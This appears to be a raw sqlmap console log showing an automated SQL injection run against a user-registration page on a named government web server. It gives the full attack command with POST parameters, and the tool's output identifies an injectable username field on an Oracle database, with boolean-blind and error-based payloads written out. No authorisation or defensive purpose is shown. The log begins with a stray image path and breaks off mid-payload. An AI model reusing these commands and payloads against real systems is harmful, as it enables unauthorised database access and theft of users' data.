 C:\Python27\SqlMap>sqlmap.py -u "http://work.tjdx.gov.cn:9001/pub/m_web_user/commitwebuser_15000000.
jsp" --data "webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263
4&useratt_dx_duty=88952634&webuser_address=88952634&webuser_tel=88952634&webuser_industry=88952634&u
seratt_dx_grade=88952634&imageField=88952634&action=add&webuser_web_user_id=null&webuser_channel_id=
15000000&from=self&useratt_dx_education=%EF%BF%BD%D0%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD&webuser_user_name
=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:29:24
[15:29:24] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:29:24] [INFO] resuming back-end DBMS 'oracle'
[15:29:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: webuser_user_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263
4&useratt_dx_duty=88952634&webuser_address=88952634&webuser_tel=88952634&webuser_industry=88952634&u
seratt_dx_grade=88952634&imageField=88952634&action=add&webuser_web_user_id=null&webuser_channel_id=
15000000&from=self&useratt_dx_education=%EF%BF%BD%D0%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD&webuser_user_name
=88952634' AND 9532=9532 AND 'Yfeg'='Yfeg
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263